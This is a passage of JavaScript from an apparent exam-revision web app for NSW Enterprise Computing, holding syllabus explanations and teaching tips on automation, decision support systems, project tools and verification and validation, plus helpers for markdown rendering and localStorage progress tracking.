scikit-learn, TensorFlow, PyTorch\n- Model deployed as API endpoint\n\n### Implementation Steps\n1. Define processing requirements and logic\n2. Choose appropriate programming language and framework\n3. Implement input handling (sensor reading, data import)\n4. Code processing logic (rules, algorithms, ML inference)\n5. Implement output actions (actuator control, notifications, database updates)\n6. Add error handling and logging\n7. Test with representative scenarios\n8. Deploy and monitor\n\n### Example (Python pseudocode)\n```python\nwhile True:\n    temperature = read_sensor('temp')\n    humidity = read_sensor('humidity')\n    if temperature > 30 and humidity < 40:\n        activate('cooling')\n        activate('humidifier')\n    log_data(temperature, humidity)\n    sleep(60)  # Check every minute\n```\n\n### Common Exam Angles\n- Describe the implementation of automated processing for a scenario\n- Write pseudocode for an automated system\n- Evaluate software choices for automation", "teaching_example": "### How to teach this to students\n\nUse a **simple automation project**: Students implement a basic automated system using Python (or Scratch for lower ability). For example, a program that reads a CSV of sensor data and triggers alerts when values exceed thresholds. Progress to real-time processing if possible.\n\n**Scaffolding**: Provide starter code with the structure already in place. Students fill in the processing logic (IF-THEN conditions) and output actions.\n\n**Common misconception**: Students think automation means the program runs once. Emphasise the continuous loop or event-driven nature of automated systems.\n\n**Formative assessment**: Give students a system specification and ask them to write pseudocode implementing the automated processing logic, including error handling."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "content_text": "Assess the output produced by a decision support system, including graphing to detail the success of decisions, and comparing the proposed versus the actual outputs", "explanation": "## Assessing DSS Output Quality\n\nSystematic assessment ensures a DSS is producing reliable, accurate and useful outputs that support good decision-making.\n\n### Assessment Methods\n\n**1. Accuracy metrics**\n- For classification: Accuracy, precision, recall, F1 score, confusion matrix\n- For prediction: Mean Absolute Error (MAE), Root Mean Squared Error (RMSE), R-squared\n- For ranking: Normalised Discounted Cumulative Gain (NDCG)\n\n**2. Proposed vs Actual comparison**\n- Record what the DSS recommended (proposed output)\n- Record what actually happened (actual outcome)\n- Compare using graphical and statistical methods\n\n**3. Graphing techniques**\n- **Scatter plots**: Proposed vs actual values with a 45-degree reference line (perfect prediction)\n- **Bar charts**: Side-by-side comparison of proposed and actual by category\n- **Time-series plots**: Tracking accuracy over time to identify trends or degradation\n- **Residual plots**: Showing the difference between proposed and actual values\n- **Confusion matrices**: Heatmaps showing correct and incorrect classifications\n\n**4. Success rate tracking**\n- Calculate percentage of correct decisions over time\n- Identify categories or conditions where the DSS performs poorly\n- Track improvement after system updates\n\n### Assessment Process\n1. Define success criteria (what counts as a 'correct' decision)\n2. Collect proposed outputs and actual outcomes over a test period\n3. Calculate accuracy metrics\n4. Create comparison visualisations\n5. Analyse patterns in errors (systematic or random?)\n6. Report findings with recommendations for improvement\n\n### Common Exam Angles\n- Describe how to assess a DSS's output quality\n- Interpret a proposed vs actual comparison graph\n- Recommend improvements based on assessment findings", "teaching_example": "### How to teach this to students\n\nUse a **prediction assessment activity**: Give students a simple prediction model (e.g. Excel trendline predicting next month's sales). They compare predictions against actual values, create a proposed vs actual scatter plot, and calculate the error rate.\n\n**Scaffolding**: Provide a template spreadsheet with proposed and actual columns. Students add formulas for error calculation and create comparison charts.\n\n**Common misconception**: Students think 100% accuracy is the goal. Discuss acceptable error rates for different domains (weather forecasting vs medical diagnosis) and the concept of 'good enough' accuracy.\n\n**Formative assessment**: Present DSS output data with both proposed and actual values. Ask students to create appropriate graphs, calculate accuracy metrics, and write an assessment report with improvement recommendations."}, {"subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "content_text": "Explain how expert systems contribute to the efficiency of intelligent systems", "explanation": "## Expert Systems Enhancing Intelligent System Efficiency\n\nExpert systems are a key component within larger intelligent systems, providing consistent, scalable and rapid specialist decision-making.\n\n### Efficiency Contributions\n\n**1. Scalability**: Expert systems can handle thousands of simultaneous queries, unlike human experts who are limited to one consultation at a time.\n\n**2. Consistency**: Every case receives the same rigorous analysis. Human experts may vary in their judgements depending on fatigue, mood or workload.\n\n**3. Availability**: 24/7 operation without breaks, holidays or sick days. Critical for global enterprises operating across time zones.\n\n**4. Speed**: Expert systems reach conclusions in seconds that might take a human expert minutes or hours of analysis.\n\n**5. Knowledge preservation**: When human experts retire or leave, their knowledge remains encoded in the system.\n\n**6. Cost reduction**: One expert system can replace or augment many human consultations, reducing labour costs.\n\n**7. Training tool**: Junior staff learn by observing expert system reasoning through the explanation facility.\n\n**8. Integration hub**: Expert systems can be embedded within larger intelligent systems (IoT networks, automated workflows, DSS platforms) to provide specialised reasoning at decision points.\n\n### Example: Intelligent Manufacturing\nIn a smart factory, the main system coordinates production scheduling, supply chain and quality control. Within this system, expert systems handle specific decisions: quality inspectors (defect classification), maintenance (fault diagnosis), safety (hazard assessment). Each expert system contributes specialised efficiency to the larger intelligent system.\n\n### Limitations\n- Cannot handle situations outside their rule base\n- Knowledge acquisition is time-consuming\n- May give false confidence if rules are incomplete\n- Cannot learn from experience (unlike ML systems)\n\n### Common Exam Angles\n- Explain specific efficiency benefits of expert systems\n- Discuss how expert systems integrate within larger systems\n- Evaluate limitations alongside benefits", "teaching_example": "### How to teach this to students\n\nUse a **efficiency comparison**: Present a scenario where a company handles 500 customer inquiries per day. Calculate the time, cost and consistency with human agents vs an expert system. Discuss the trade-offs (quality of unusual cases vs efficiency of routine cases).\n\n**Scaffolding**: Provide a cost-benefit analysis template. Students fill in estimates for human vs expert system approaches across the efficiency dimensions.\n\n**Common misconception**: Students think expert systems should replace humans entirely. Emphasise that the most efficient approach is usually human + expert system collaboration, where the system handles routine cases and flags unusual ones for human experts.\n\n**Formative assessment**: Present an intelligent system architecture and ask students to identify where expert system components contribute to overall efficiency, and where human expertise is still needed."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "content_text": "Describe the tools and processes used to manage and document the development of an enterprise system", "explanation": "## Tools and Processes for Enterprise System Development\n\nEnterprise system development requires structured tools and processes to manage complexity, coordinate teams and ensure quality.\n\n### Project Management Tools\n- **Jira/Azure DevOps**: Task tracking, sprint planning, bug tracking, backlog management\n- **Microsoft Project**: Gantt charts, resource allocation, critical path analysis\n- **Trello/Asana**: Kanban boards for visual task management\n- **Monday.com**: Team coordination and workflow automation\n\n### Documentation Tools\n- **Confluence/SharePoint**: Collaborative documentation, requirements, specifications\n- **Google Docs/Office 365**: Real-time collaborative editing\n- **Notion**: Combined documentation and project management\n\n### Version Control\n- **Git/GitHub/GitLab**: Source code versioning, branching, merge management\n- **Branching strategies**: GitFlow, trunk-based development\n\n### Design Tools\n- **Figma/Sketch**: UI/UX design and prototyping\n- **Lucidchart/draw.io**: System diagrams, ERDs, flowcharts, DFDs\n- **Miro**: Collaborative whiteboarding and ideation\n\n### Communication Tools\n- **Slack/Microsoft Teams**: Team messaging and file sharing\n- **Zoom/Teams**: Video conferencing for remote collaboration\n\n### Development Processes\n- **Agile**: Iterative sprints, daily standups, retrospectives, continuous improvement\n- **Waterfall**: Sequential phases with gates\n- **WAgile (Hybrid)**: Waterfall structure with Agile execution within phases\n- **DevOps**: Continuous integration/continuous deployment (CI/CD)\n\n### Process Artefacts\n- Requirements specification, project plan, risk register, test plan, user manual, technical documentation\n\n### Common Exam Angles\n- Recommend tools for a specific enterprise project\n- Compare development processes (Agile vs Waterfall)\n- Describe the documentation produced during development", "teaching_example": "### How to teach this to students\n\nUse a **mini project management exercise**: Students use a free tool (Trello or GitHub Projects) to plan a small project (e.g. designing a school app). They create user stories, assign tasks, track progress and document decisions.\n\n**Scaffolding**: Walk through each tool category with demonstrations. Provide a project management checklist that students follow.\n\n**Common misconception**: Students think project management is just making a to-do list. Show how professional tools provide visibility, accountability and coordination that simple lists cannot.\n\n**Formative assessment**: Present an enterprise project scenario and ask students to recommend a suite of tools (one from each category) with justification for each choice."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "content_text": "Explain the effect of the changing nature of enterprise on the development of projects", "explanation": "## How Enterprise Evolution Affects Project Development\n\nThe nature of enterprise is constantly evolving, driven by technology, globalisation, regulations and societal expectations. These changes directly impact how projects are developed.\n\n### Key Changes\n\n**Digital transformation**: Enterprises moving from paper-based to digital processes. Projects must now include cloud infrastructure, mobile access and API integration.\n\n**Remote and hybrid work**: COVID-19 accelerated distributed teams. Projects need collaboration tools, asynchronous communication and virtual testing environments.\n\n**Data-driven decision-making**: Enterprises expect analytics and AI integration. Projects must include data pipelines, dashboards and ML capabilities.\n\n**Agile expectations**: Business demands faster delivery. Projects shifted from multi-year waterfall to iterative sprints delivering value continuously.\n\n**Regulatory evolution**: Increasing data protection regulations (Privacy Act amendments, CDR). Projects must build compliance into design.\n\n**Customer expectations**: 24/7 availability, personalisation, mobile-first experiences. Projects must deliver consumer-grade UX.\n\n**Sustainability focus**: Environmental responsibility expectations. Projects must consider energy efficiency, carbon footprint of cloud services.\n\n### Impact on Project Development\n- Shorter delivery cycles (weeks not years)\n- More stakeholder involvement throughout development\n- Greater emphasis on security and privacy from the start\n- Need for flexible architectures that can adapt to future changes\n- Cross-functional teams (not just IT)\n- Continuous deployment and updates post-launch\n\n### Australian Context\nThe Australian Government Digital Transformation Agency (DTA) sets standards for digital project delivery. The Consumer Data Right is changing how financial, energy and telecom projects handle data.\n\n### Common Exam Angles\n- Explain how a specific enterprise change affects project development\n- Evaluate how project methodologies have adapted\n- Discuss future enterprise changes and their likely project impacts", "teaching_example": "### How to teach this to students\n\nUse a **then vs now comparison**: Present the same project brief (e.g. build a customer management system) in 2005 vs 2025 contexts. Students identify how the changing enterprise environment would alter the project approach, tools, team composition and delivery timeline.\n\n**Scaffolding**: Provide a comparison template with categories: technology available, team structure, delivery method, customer expectations, regulations.\n\n**Common misconception**: Students think enterprise projects are static. Show how even a 'finished' project requires continuous updates as the enterprise environment changes.\n\n**Formative assessment**: Present three enterprise trends (AI adoption, sustainability requirements, regulation changes) and ask students to explain how each would affect a current project plan."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "content_text": "Investigate tools that support the design and development of an enterprise system", "explanation": "## Tools for Enterprise System Design and Development\n\nEnterprise systems require a comprehensive toolchain spanning design, development, testing and deployment.\n\n### Design Tools\n- **Wireframing**: Figma, Balsamiq, Adobe XD for UI prototyping\n- **Diagramming**: Lucidchart, draw.io, Visio for ERDs, DFDs, architecture diagrams\n- **Modelling**: Enterprise Architect, StarUML for UML diagrams\n- **Database design**: MySQL Workbench, pgAdmin, DB Designer\n\n### Development Tools\n- **IDEs**: Visual Studio, IntelliJ IDEA, VS Code for coding\n- **Frameworks**: React, Angular (frontend); Django, .NET, Spring (backend)\n- **Databases**: PostgreSQL, MySQL, MongoDB, Oracle\n- **Cloud platforms**: AWS, Azure, Google Cloud for infrastructure\n\n### Collaboration Tools\n- **Version control**: Git, GitHub, GitLab, Bitbucket\n- **CI/CD**: Jenkins, GitHub Actions, Azure Pipelines for automated testing and deployment\n- **Documentation**: Confluence, Notion, SharePoint\n\n### Testing Tools\n- **Unit testing**: JUnit, pytest, Jest\n- **Integration testing**: Postman, Selenium\n- **Performance testing**: JMeter, LoadRunner\n- **Security testing**: OWASP ZAP, Burp Suite\n\n### Project Management Tools\n- **Agile**: Jira, Azure DevOps, Trello\n- **Planning**: Microsoft Project, Smartsheet\n- **Communication**: Slack, Teams, Zoom\n\n### Selection Criteria\n- Team size and skills\n- Budget and licensing costs\n- Integration with existing tools\n- Scalability for project growth\n- Community support and documentation\n\n### Common Exam Angles\n- Recommend tools for each development phase\n- Compare tool options for specific needs\n- Evaluate tool suitability for a given project scenario", "teaching_example": "### How to teach this to students\n\nUse a **toolchain investigation**: Students research one design, one development and one testing tool. They present their findings including purpose, features, cost and suitability. The class compiles a comprehensive toolchain reference.\n\n**Scaffolding**: Assign tool categories to different groups. Provide evaluation criteria (features, cost, learning curve, integration) for consistent comparison.\n\n**Common misconception**: Students focus only on coding tools. Emphasise that design, testing, documentation and project management tools are equally important.\n\n**Formative assessment**: Present an enterprise project brief and ask students to recommend a complete toolchain (one tool per category) with justification."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "content_text": "Describe how computational, design and systems thinking skills are used in the design and development of an enterprise system", "explanation": "## Three Thinking Approaches in Enterprise System Development\n\nEnterprise system development requires three complementary thinking approaches, each contributing unique analytical perspectives.\n\n### Computational Thinking\n- **Decomposition**: Breaking the enterprise system into modules (user management, reporting, data processing)\n- **Pattern recognition**: Identifying common design patterns (MVC, microservices) applicable to the project\n- **Abstraction**: Creating models that capture essential features while hiding complexity (database schemas, API interfaces)\n- **Algorithmic thinking**: Designing efficient data processing workflows, search algorithms, sorting routines\n\n### Design Thinking\n- **Empathise**: Understanding end users through interviews, observation, personas\n- **Define**: Clearly articulating the problem from the user's perspective\n- **Ideate**: Brainstorming multiple solution approaches without premature judgement\n- **Prototype**: Creating low-fidelity mockups for rapid feedback\n- **Test**: Usability testing with real users, iterating based on feedback\n\n### Systems Thinking\n- **Holistic view**: Understanding the enterprise system within its broader organisational context\n- **Interconnections**: Mapping how the system connects with existing systems, processes and people\n- **Feedback loops**: Identifying how outputs affect inputs (e.g. user behaviour data improving recommendations)\n- **Emergent properties**: Understanding that the whole system behaves differently from its individual parts\n- **Boundaries**: Defining what is inside and outside the system scope\n\n### Integration\nAll three approaches work together: computational thinking for the HOW (technical implementation), design thinking for the WHO (user needs), and systems thinking for the WHERE (organisational context).\n\n### Common Exam Angles\n- Apply each thinking approach to a specific project phase\n- Explain how the three approaches complement each other\n- Demonstrate understanding of each approach with examples", "teaching_example": "### How to teach this to students\n\nUse a **thinking hat rotation**: Present one enterprise system problem. Three groups each apply a different thinking approach: Group A uses computational thinking to decompose and design algorithms, Group B uses design thinking to create personas and prototypes, Group C uses systems thinking to map organisational impacts. Groups present and discuss how their perspectives complement each other.\n\n**Scaffolding**: Provide thinking approach cards with key questions for each. Students select and apply relevant questions to their analysis.\n\n**Common misconception**: Students apply only one thinking approach. Emphasise that real projects need all three: ignoring user needs (design) or organisational context (systems) leads to technically correct but practically useless systems.\n\n**Formative assessment**: Present an enterprise system scenario and ask students to demonstrate all three thinking approaches, showing how each contributes to the design."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "content_text": "Select key collaborating and managing criteria appropriate to the development of an enterprise project", "explanation": "## Collaboration and Management Criteria for Enterprise Projects\n\nSelecting appropriate criteria for team collaboration and project management is essential for enterprise project success.\n\n### Collaboration Criteria\n- **Communication channels**: Choose tools matching team needs (real-time chat, email, video calls)\n- **Code management**: Version control system and branching strategy (Git with feature branches)\n- **Document sharing**: Centralised documentation platform accessible to all team members\n- **Review processes**: Code review requirements, documentation review cycles\n- **Meeting cadence**: Regular touchpoints (daily standups, weekly reviews, sprint retrospectives)\n- **Role clarity**: Clear responsibility assignments (RACI matrix: Responsible, Accountable, Consulted, Informed)\n\n### Management Criteria\n- **Methodology**: Agile, Waterfall or hybrid based on project characteristics\n- **Milestone definition**: Measurable deliverables at key project points\n- **Risk management**: Risk register with likelihood, impact and mitigation strategies\n- **Quality assurance**: Testing standards, code quality metrics, acceptance criteria\n- **Change management**: Formal process for scope changes (change request forms, impact assessment)\n- **Stakeholder engagement**: Regular reporting, feedback mechanisms, demonstration sessions\n- **Resource management**: Tracking team capacity, skills and availability\n- **Budget tracking**: Cost monitoring against estimates\n\n### Selection Factors\n- Team size and distribution (co-located vs remote)\n- Project complexity and duration\n- Stakeholder expectations and reporting requirements\n- Organisational standards and existing tools\n- Budget constraints\n\n### Common Exam Angles\n- Select and justify collaboration criteria for a given project\n- Compare management approaches for different project types\n- Evaluate the appropriateness of selected criteria", "teaching_example": "### How to teach this to students\n\nUse a **project setup simulation**: Students are given a project brief and must select collaboration and management criteria for their team. They create a project charter document specifying communication tools, meeting schedule, roles, methodology, risk register and milestone plan.\n\n**Scaffolding**: Provide a project charter template with sections for each criterion. Students fill in selections with justifications.\n\n**Common misconception**: Students think project management is bureaucracy. Show how projects without clear collaboration criteria suffer from miscommunication, duplicated work and missed deadlines.\n\n**Formative assessment**: Present two contrasting enterprise projects (small agile team vs large distributed team) and ask students to select different collaboration and management criteria for each, explaining why."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "content_text": "Apply tools to inform the requirements and limitations of an enterprise system", "explanation": "## Tools for Identifying Requirements and Limitations\n\nEnterprise system development requires systematic tools to capture what the system must do (requirements) and what constraints it faces (limitations).\n\n### Requirements Gathering Tools\n- **User stories**: 'As a [role], I want [feature], so that [benefit]'\n- **Use case diagrams**: Visual representation of system interactions\n- **Interviews and workshops**: Direct engagement with stakeholders\n- **Surveys/questionnaires**: Broader stakeholder input collection\n- **Prototypes**: Interactive mockups for requirements validation\n- **Requirements traceability matrix**: Tracking requirements through implementation\n\n### Limitations Analysis Tools\n- **SWOT analysis**: Strengths, Weaknesses, Opportunities, Threats\n- **Feasibility study**: Technical, economic, operational, scheduling assessment\n- **Gap analysis**: Current state vs desired state comparison\n- **Risk assessment matrix**: Likelihood vs impact grid\n- **Constraint documentation**: Budget, timeline, technology, regulatory limits\n\n### Integration\nTools should be used together: gather requirements through interviews and user stories, validate with prototypes, analyse limitations with SWOT and feasibility studies, then document everything in a requirements specification with a traceability matrix.\n\n### Australian Context\nAustralian Government projects follow the Digital Service Standard which mandates user research, prototyping and iterative development. The ICT Investment Approval Process requires feasibility assessment.\n\n### Common Exam Angles\n- Recommend tools for requirements and limitations analysis\n- Apply a specific tool to a given scenario\n- Evaluate the completeness of a requirements gathering process", "teaching_example": "### How to teach this to students\n\nUse a **requirements workshop**: Students act as business analysts for a school project (e.g. new student attendance system). They conduct mini-interviews with 'stakeholders' (teacher, student, admin role-play), write user stories, create a use case diagram, and perform a SWOT analysis.\n\n**Scaffolding**: Provide templates for user stories, SWOT analysis and a simplified use case diagram. Model the process with one example before students work independently.\n\n**Common misconception**: Students jump straight to building without requirements. Show how missing requirements lead to rework and project failure.\n\n**Formative assessment**: Present a project scenario and ask students to apply TWO requirements tools and TWO limitations analysis tools, documenting their findings."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "content_text": "Explore and apply the most suitable development approach to develop, modify and implement an enterprise system", "explanation": "## Selecting Development Approaches for Enterprise Systems\n\nChoosing the right development approach is critical for project success. The decision depends on project characteristics, team capabilities and organisational context.\n\n### Waterfall\n- **Sequential phases**: Requirements -> Design -> Implementation -> Testing -> Deployment\n- **Best for**: Well-defined, stable requirements; regulatory projects; hardware-dependent systems\n- **Advantages**: Clear milestones, comprehensive documentation, predictable timeline\n- **Disadvantages**: Inflexible to change, late testing discovers issues, slow delivery\n\n### Agile (Scrum)\n- **Iterative sprints**: 2-4 week cycles delivering working increments\n- **Best for**: Evolving requirements, user-facing applications, innovation projects\n- **Advantages**: Flexibility, early delivery, continuous feedback, risk reduction\n- **Disadvantages**: Requires disciplined team, scope can creep, less predictable timeline\n\n### WAgile (Hybrid)\n- **Combination**: Waterfall for overall project structure with Agile sprints within phases\n- **Best for**: Enterprise projects needing both predictability and flexibility\n- **Advantages**: Structured governance with iterative execution\n- **Disadvantages**: Complexity of managing two approaches simultaneously\n\n### Other Approaches\n- **RAD (Rapid Application Development)**: Prototype-driven, fast delivery\n- **Spiral**: Risk-driven iterative development\n- **DevOps**: Continuous integration and deployment\n\n### Selection Criteria\n| Factor | Waterfall | Agile | WAgile |\n|--------|-----------|-------|--------|\n| Requirements stability | High | Low/Medium | Medium |\n| Timeline flexibility | Low | High | Medium |\n| Team experience | Any | Experienced | Experienced |\n| Stakeholder involvement | Phases | Continuous | Regular |\n| Documentation need | High | Lower | Medium |\n\n### Common Exam Angles\n- Recommend a development approach for a specific scenario\n- Compare approaches with justification\n- Explain how the approach affects the implementation plan", "teaching_example": "### How to teach this to students\n\nUse a **methodology matching game**: Present six enterprise project descriptions. Students must match each to the most suitable approach (Waterfall, Agile, WAgile) and justify their choices. Then debate the borderline cases.\n\n**Scaffolding**: Provide the selection criteria table as a decision tool. Students score each project against criteria to determine the best match.\n\n**Common misconception**: Students think Agile is always better than Waterfall. Show scenarios where Waterfall is superior (building safety-critical systems, regulatory compliance projects with fixed requirements).\n\n**Formative assessment**: Present a project scenario and ask students to recommend an approach, create a high-level plan using that approach, and explain how they would modify their approach if requirements changed mid-project."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "content_text": "Develop an implementation plan and test its feasibility for an enterprise computing system", "explanation": "## Implementation Planning and Feasibility Testing\n\nAn implementation plan details how the enterprise system will be deployed into the production environment, while feasibility testing confirms the plan is viable.\n\n### Implementation Plan Components\n1. **Deployment strategy**: Direct cutover, parallel running, phased rollout, or pilot\n2. **Data migration plan**: How existing data will be transferred to the new system\n3. **Training schedule**: When and how users will be trained\n4. **Communication plan**: Informing all stakeholders about changes, timelines and support\n5. **Support plan**: Helpdesk, escalation procedures, dedicated support during transition\n6. **Rollback plan**: How to revert if critical issues arise\n7. **Timeline**: Detailed schedule with milestones and dependencies\n8. **Resource allocation**: People, hardware, software and budget needed\n\n### Feasibility Testing\n**Technical feasibility**: Can the technology deliver the required functionality? Test with proof of concept.\n**Economic feasibility**: Is the project financially viable? Cost-benefit analysis comparing development costs with expected benefits.\n**Operational feasibility**: Will users actually use the system? Pilot testing with representative users.\n**Schedule feasibility**: Can the project be completed within the required timeframe? Critical path analysis.\n**Legal feasibility**: Does the system comply with all relevant legislation? Legal review.\n\n### Deployment Strategies Compared\n| Strategy | Risk | Cost | Disruption |\n|----------|------|------|------------|\n| Direct cutover | High | Low | High |\n| Parallel running | Low | High | Low |\n| Phased rollout | Medium | Medium | Medium |\n| Pilot | Low | Medium | Low (localised) |\n\n### Common Exam Angles\n- Develop an implementation plan for a given scenario\n- Evaluate feasibility across multiple dimensions\n- Compare deployment strategies and recommend one", "teaching_example": "### How to teach this to students\n\nUse a **implementation planning exercise**: Students plan the rollout of a new school learning management system. They must choose a deployment strategy, plan data migration, design a training schedule, create a communication plan and develop a rollback procedure.\n\n**Scaffolding**: Provide an implementation plan template with all sections. Students fill in each section for their scenario.\n\n**Common misconception**: Students think implementation is just 'turning on the new system'. Show all the planning, testing, training and support needed for a successful enterprise deployment.\n\n**Formative assessment**: Present a failed enterprise system implementation (case study) and ask students to identify what went wrong in the implementation plan and how feasibility testing could have prevented the failure."}, {"subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Testing and evaluating", "content_text": "Verify and validate an enterprise computing system", "explanation": "## Verification and Validation (V&V)\n\nVerification and validation are complementary quality assurance processes ensuring an enterprise system is both built correctly and meets user needs.\n\n### Verification: Are we building the product RIGHT?\nChecks that the system meets its technical specifications and design documents.\n\n**Methods**:\n- **Code reviews**: Peers examine source code for errors, style and standards compliance\n- **Walkthroughs**: Step-by-step review of design or code with the development team\n- **Unit testing**: Testing individual components in isolation\n- **Integration testing**: Testing how components work together\n- **Static analysis**: Automated tools checking code for bugs and security vulnerabilities\n- **Requirements traceability**: Confirming every specification has been implemented\n\n### Validation: Are we building the RIGHT product?\nChecks that the system meets the actual needs of users and stakeholders.\n\n**Methods**:\n- **User Acceptance Testing (UAT)**: End users test the system against business requirements\n- **Beta testing**: Deploying to a subset of real users in a production-like environment\n- **Usability testing**: Observing users performing tasks to identify UX issues\n- **Performance testing**: Load testing, stress testing, endurance testing under realistic conditions\n- **Acceptance criteria verification**: Checking predefined criteria are met\n- **Stakeholder demonstrations**: Showing the system to decision-makers for sign-off\n\n### V&V in the Development Lifecycle\nV-Model: Each development phase has a corresponding testing phase\n- Requirements -> Acceptance testing\n- High-level design -> System testing\n- Detailed design -> Integration testing\n- Coding -> Unit testing\n\n### Australian Context\nAustralian Government ICT projects must pass gateway reviews at key stages. The Digital Transformation Agency mandates user research and testing. Standards like ISO/IEC 25010 (Software Quality) provide frameworks.\n\n### Common Exam Angles\n- Distinguish between verification and validation with examples\n- Describe testing methods for each V&V type\n- Design a V&V plan for a given enterprise system", "teaching_example": "### How to teach this to students\n\nUse the **V&V challenge**: Students build a simple application (spreadsheet tool, website or small program). They then create a V&V plan: verification tests checking it meets the specification (unit tests, code review checklist) and validation tests checking it meets user needs (UAT scenario with a classmate as user).\n\n**Scaffolding**: Provide the key question: Verification = 'Does it work as specified?' Validation = 'Does it do what the user actually needs?'. Use the analogy of building a house: verification checks the walls are straight (built correctly); validation checks it is a comfortable home (right product).\n\n**Common misconception**: Students think testing is just running the program and seeing if it crashes. Explain the systematic nature of V&V with structured test plans, expected vs actual outcomes, and documented results.\n\n**Formative assessment**: Present an enterprise system specification and ask students to create three verification test cases and three validation test scenarios, explaining what each tests and why."}];

/* Build explanation lookup: key = subject::year::content_text_start */
const EXPLAIN_MAP={};
EXPLANATIONS.forEach(e=>{
  const key=(e.subject||'')+'::'+e.year+'::'+e.content_text.substring(0,60).toLowerCase();
  EXPLAIN_MAP[key]=e;
});

function findExplanation(subj,year,text){
  const key=subj.toUpperCase()+'::'+year+'::'+text.substring(0,60).toLowerCase();
  if(EXPLAIN_MAP[key])return EXPLAIN_MAP[key];
  /* fallback: fuzzy match */
  const t=text.toLowerCase().substring(0,40);
  return EXPLANATIONS.find(e=>e.content_text&&e.content_text.toLowerCase().startsWith(t)&&e.year===year)||null;
}

/* Simple markdown to HTML converter */
function md(s){
  if(!s)return'';
  s=s.replace(/</g,'&lt;').replace(/>/g,'&gt;');
  /* code blocks */
  s=s.replace(/```(\w*)\n([\s\S]*?)```/g,function(m,lang,code){return'<pre><code>'+code+'</code></pre>';});
  /* inline code */
  s=s.replace(/`([^`]+)`/g,'<code>$1</code>');
  /* headers */
  s=s.replace(/^#### (.+)$/gm,'<h4>$1</h4>');
  s=s.replace(/^### (.+)$/gm,'<h3>$1</h3>');
  s=s.replace(/^## (.+)$/gm,'<h2>$1</h2>');
  s=s.replace(/^# (.+)$/gm,'<h2>$1</h2>');
  /* bold/italic */
  s=s.replace(/\*\*(.+?)\*\*/g,'<strong>$1</strong>');
  s=s.replace(/\*(.+?)\*/g,'<em>$1</em>');
  /* unordered lists */
  s=s.replace(/^[\-\*] (.+)$/gm,'<li>$1</li>');
  s=s.replace(/(<li>.*<\/li>\n?)+/g,'<ul>$&</ul>');
  /* ordered lists */
  s=s.replace(/^\d+\. (.+)$/gm,'<li>$1</li>');
  /* blockquote */
  s=s.replace(/^&gt; (.+)$/gm,'<blockquote>$1</blockquote>');
  /* paragraphs */
  s=s.replace(/\n\n/g,'</p><p>');
  s='<p>'+s+'</p>';
  s=s.replace(/<p>\s*(<h[234]|<pre|<ul|<ol|<blockquote)/g,'$1');
  s=s.replace(/(<\/h[234]>|<\/pre>|<\/ul>|<\/ol>|<\/blockquote>)\s*<\/p>/g,'$1');
  return s;
}

let subj='swe', topic=null, filter='all', view='study', search='';
const SK='stage6_progress_v2';
const QSK='stage6_quiz_v1';
const load=()=>{ try { return JSON.parse(localStorage.getItem(SK)||'{}') } catch { return {} } };
const save=p=>localStorage.setItem(SK,JSON.stringify(p));
const loadQuiz=()=>{ try { return JSON.parse(localStorage.getItem(QSK)||'{}') } catch { return {} } };
const saveQuiz=p=>localStorage.setItem(QSK,JSON.stringify(p));
const data=()=>subj==='swe'?SWE:EC;
const support=()=>subj==='swe'?SWES:ECS;

document.getElementById('filterBar').addEventListener('click',e=>{
  if(!e.target.matches('.filter-btn'))return;
  filter=e.target.dataset.f;
  document.querySelectorAll('.filter-btn').forEach(b=>b.classList.remove('active'));
  e.target.classList.add('active');
  renderSidebar();
});

function topics(){
  const m=new Map();
  data().forEach(i=>{ const k=i.year+'::'+i.topic; if(!m.has(k))m.set(k,{year:i.year,topic:i.topic}); });
  return[...m.values()];
}

function topicProg(year,tp){
  const p=load(), items=data().filter(i=>i.year===year&&i.topic===tp&&i.type==='content');
  let d=0,l=0;
  items.forEach((item,idx)=>{
    const k=subj+'::'+year+'::'+tp+'::'+item.section+'::'+idx;
    const v=p[k];
    if(v){ if(v.c===3)d++; else if(v.c>=1)l++; }
  });
  return{total:items.length,done:d,learning:l};
}

function subjProg(s){
  const p=load(), d=s==='swe'?SWE:EC, items=d.filter(i=>i.type==='content');
  let done=0,learning=0;
  items.forEach((item,idx)=>{
    const k=s+'::'+item.year+'::'+item.topic+'::'+item.section+'::'+idx;
    const v=p[k];
    if(v){ if(v.c===3)done++; else if(v.c>=1)learning++; }
  });
  return{total:items.length,done,learning};
}

function overallProg(){
  const a=subjProg('swe'),b=subjProg('ec');
  return{total:a.total+b.total,done:a.done+b.done};
}

function updateDeadline(){
  const dl=new Date('2026-05-11'),now=new Date(),diff=Math.ceil((dl-now)/(864e5));
  document.getElementById('deadlineBadge').textContent=diff+' days left';
  if(diff<=14)document.getElementById('deadlineBadge').style.background='#f44';
}

function updateProgress(){
  const o=overallProg();
  const pct=o.total?Math.round(o.done/o.total*100):0;
  document.getElementById('progressBadge').textContent=pct+'% ('+o.done+'/'+o.total+')';
}

function renderSidebar(){
  if(view==='quiz'){ renderQuizSidebar(); return; }
  const ts=topics();
  let h='',ly='';
  ts.forEach(t=>{
    if(t.year!==ly){ h+='<div class="sidebar-year">'+t.year+(t.year==='Y11'?' Preliminary':' HSC')+'</div>'; ly=t.year; }
    const pr=topicProg(t.year,t.topic);
    if(filter==='done'&&pr.done===0)return;
    if(filter==='todo'&&(pr.done+pr.learning)>=pr.total&&pr.total>0)return;
    if(filter==='learning'&&pr.learning===0)return;
    const dc=pr.done===pr.total&&pr.total>0?'dot-done':pr.done+pr.learning>0?'dot-partial':'dot-none';
    const ac=topic&&topic.year===t.year&&topic.topic===t.topic?(subj==='ec'?'active active-ec':'active'):'';
    h+='<div class="sidebar-topic '+ac+'" data-y="'+t.year+'" data-t="'+t.topic.replace(/"/g,'&quot;')+'">';
